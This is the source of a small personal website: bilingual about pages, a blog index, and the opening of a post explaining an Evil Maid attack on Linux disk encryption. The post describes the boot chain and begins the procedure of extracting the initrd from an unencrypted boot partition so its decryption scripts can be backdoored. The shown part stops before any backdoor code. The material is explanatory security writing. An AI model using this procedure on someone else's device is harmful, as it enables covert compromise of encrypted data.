
<file: index.html>
<html>
<head>
  <title>alzze</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon.png">
  <style>
    * {
      font-family: monospace;
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    html, body {
      height: 100%;
    }

    body {
      display: flex;
      padding-inline: 1rem;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
    }

    .content {
      text-align: left;
      line-height: 1.8;
    }
  </style>
</head>
<body>
  <div class="content">
  focusing on security and bitcoin <br>
  programming in python <!--and c/c++--><br>
  check out my <a href="https://btc.alzze.xyz">bitcoin journey</a> and my <a href="posts/">simple blog </a><br><br>

  follow me on <a href="https://x.com/alzzeat">x</a> and <a href="https://instagram.com/alzzeat">instagram</a><br>
  go study math<br>
  </div>
</body>
</html>
</file>

<file: es/index.html>
<html>
<head>
  <title>alzze</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon.png">
  <style>
    * {
      font-family: monospace;
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    html, body {
      height: 100%;
    }

    body {
      display: flex;
      padding-inline: 1rem;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
    }

    .content {
      text-align: left;
      line-height: 1.8;
      min-width: 339px;
      min-height: 172.8px;
    }
  </style>
</head>
<body>
  <div class="content">
  <a href="/es" style="text-decoration:none">[es]</a> / <a href="/" style="text-decoration:none"> [en] </a><br>

  enfocado en seguridad y bitcoin <br>
  programando en python <!--and c/c++--><br>
  visita mi <a href="https://btc.alzze.xyz">bitcoin journey</a> y mi <a href="posts/">blog cutre</a> <br><br>

  sigueme en <a href="https://x.com/alzzeat">x</a> e <a href="https://instagram.com/alzzeat">instagram</a><br>
  estudia matemáticas<br>
  </div>
</body>
</html>
</file>

<file: posts/index.html>
<html>
<head>
  <title>alzze - blog</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon.png">
</head>
<body>

  <p> Posts <p>
  <hr>

  <li>
    <a href='this-is-how-they-attack-disk-encryption-on-linux'/>
      This is how they attack disk encryption on Linux 
    </a>
  </li>

  <li>
    <a href='transistor-theory-and-fpgas'/>
      Transistor theory and fpgas
    </a>
  </li>


</body>
<style>
  * {
    font-family: monospace;
  }
  body{
    max-width:650px;
    padding-inline: 1rem;
    margin-left: auto;
    margin-right: auto;
  }
</style>
</html>
</file>

<file: es/posts/index.html>
<html>
<head>
  <title>alzze - blog</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon.png">
</head>
<body>

  <p> Posts <p>
  <hr>

  <li>
    <a href='asi-atacan-el-cifrado-de-disco-en-linux'/>
      Así atacan el cifrado de disco en Linux
    </a>
  </li>

  <li>
    <a href='teoria-de-transistores-y-fpgas/'/>
      Teoría de transistores y FPGAs
    </a>
  </li>

</body>
<style>
  * {
    font-family: monospace;
  }
  body{
    max-width:650px;
    padding-inline: 1rem;
    margin-left: auto;
    margin-right: auto;
  }
</style>
</html>
</file>


<file: posts/this-is-how-they-attack-disk-encryption-on-linux/index.html>
<html>
<head>
  <title>this is how they attack disk encryption on linux</title>
  <link rel="stylesheet" href="/styles.css">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon.png">
</head>
<body>
  <header>
    <a href='/'>[about]</a>
  </header>

  <article>
  <p>THIS IS HOW THEY ATTACK DISK ENCRYPTION ON LINUX</p>
  <hr>

  <img src="img/header.webp" style="max-width:100%">

  <p>Nowadays we carry practically our entire lives with us: phones, laptops, accounts, and communications. A large part of our information is stored on these devices and, although most include full disk encryption, the police can unlock many of them.</p>

  <p>In this article we're going to look at an Evil Maid Attack against disk encryption on Linux. Basically, it's an attack in which an attacker needs physical access to your device in order to modify it without you noticing, altering the boot process to execute malicious code. It's the typical scenario where you leave your laptop in a hotel and, while you're away, someone tampers with it without you realizing.</p>

  <p>It's important to keep in mind that the problem is not Linux encryption, but the incorrect implementation of the boot process.</p>

  <p><b>How does the boot process work in Linux?</b></p>

  <p>Before getting into how this attack is carried out, let's take a look at how the boot process works in Linux. In general terms, it can be summarized as follows:</p>

  <p>[Power on] → [UEFI] → [Bootloader] → [Kernel+Initrd] → [Init system] → [Login]</p>

  <p>When the machine is powered on, the UEFI firmware runs and takes control, performing a series of checks to ensure the hardware is functioning correctly. Once these are completed, it consults the boot entries stored in NVRAM. Each of these entries contains the full path to an EFI binary (usually a bootloader) located in the EFI partition. Since UEFI is capable of reading FAT file systems, it can locate these binaries, load them into memory, and transfer execution to them.</p>

  <p>By running the following command, we can see which EFI application will be executed when the system starts:</p>

<pre>
BootCurrent: 0008
Boot0008* debian HD(1,GPT,75a8d3c7-0bb8-47ff-8f65-68a0d25b71ab,0x800,0x3c800)/File(\EFI\debian\shimx64.efi)
</pre>

  <p>In this case, UEFI will boot the Debian shimx64.efi file, an intermediate bootloader signed by Microsoft that allows Linux to start with Secure Boot enabled. This bootloader transfers execution to the real bootloader, which is usually GRUB (grubx64.efi).</p>

  <p>Once GRUB runs, it accesses the boot partition and reads its configuration file grub.cfg. If there are multiple kernel options or operating systems, it displays a boot menu and applies the kernel parameters defined in the configuration. Finally, GRUB loads both the Linux kernel and the initrd into memory and hands off execution of the boot process to the kernel.</p>

<pre>
/boot/initrd.img-6.12.74+deb13+1-amd64
/boot/vmlinuz-6.12.74+deb13+1-amd64
</pre>

  <p>At this point, the kernel is still compressed, so the first thing it does when executed is decompress and initialize itself, setting up the basic hardware environment: CPU, RAM, buses, and essential devices. To continue, the kernel needs to mount the root partition, but it does not have built-in support for all possible storage configurations such as RAID, LVM, encrypted disks, different file systems, etc.</p>

  <p>For this reason, the kernel mounts the initrd, a compressed filesystem loaded into RAM that contains all the modules and utilities needed for the system's specific hardware. In this phase, scripts are executed that allow, for example, decrypting disks, mounting RAID or LVM volumes, and preparing everything necessary to finally mount the root filesystem (/) and continue booting the operating system.</p>

  <p>Once the root partition is mounted, the init or systemd process is executed. This process initializes all system services, such as mounting other partitions, network configuration, starting daemons and essential services, and launching the graphical interface, if applicable.</p>

  <p><b>Backdooring an unencrypted boot partition</b></p>

  <p>When enabling the disk encryption option in most Linux installers, they usually create the same partition scheme: an EFI partition for the bootloaders, a boot partition containing the kernel, the initrd, and the GRUB configuration, and the encrypted root partition.</p>

<pre>
vda            254:0    0    5G  0 disk
├─vda1         254:1    0  121M  0 part  /boot/efi
├─vda2         254:2    0  488M  0 part  /boot
└─vda3         254:3    0  4,4G  0 part
  └─vda3_crypt 253:0    0  4,4G  0 crypt /
</pre>

  <p>As we've seen, the kernel needs certain scripts and modules found in the initrd in order to decrypt the partitions. The idea is to modify these scripts to add code that allows us to create a backdoor in the system once it has been decrypted.</p>

  <p>Since we don't have access to the system, we boot using a live CD and mount the boot partition in the live environment. To carry out the attack, we obtain the initrd file and decompress it using the unmkinitramfs utility.</p>

<pre>
alzze@ubuntu:$ ./unmkinitramfs -v initrd.img-6.12.74+deb13+1-amd64 extracted-initrd
.
kernel
kernel/x86
kernel/x86/microcode
kernel/x86/microcode/AuthenticAMD.bin
</pre>

